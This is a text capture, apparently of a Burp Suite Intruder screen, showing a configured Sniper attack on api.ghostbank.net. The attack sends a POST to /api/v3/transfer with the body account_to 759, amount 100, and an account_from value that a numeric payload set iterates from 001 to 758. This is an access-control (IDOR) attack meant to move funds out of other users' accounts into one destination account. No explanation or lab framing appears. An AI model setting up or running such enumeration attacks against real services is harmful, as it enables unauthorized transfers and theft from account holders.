 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.10.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Sniper attack
Start attack
Target https://api.ghostbank.net
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /api/v3/transfer HTTP/2
2 Host: api.ghostbank.net
3 Cookie: ghostbank=
4 Content-Length: 50
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Accept: application/json
8 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
12 Origin: https://ghostbank.net
13 Sec-Fetch-Site: same-site
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://ghostbank.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {"account_to":759,"account_from":§533§,"amount":100}
Search
1 highlight
1 payload position
Length: 965
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 758
Request count: 758
Payload configuration
This payload type generates numeric payloads within a
given range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 758
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 3
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
001
321
Payload processing
You can define rules to perform various processing
tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
En... Rule
Payload encoding
§ Payloads
Resource pool
Settings
Event log All issues
Memory: 161.5MB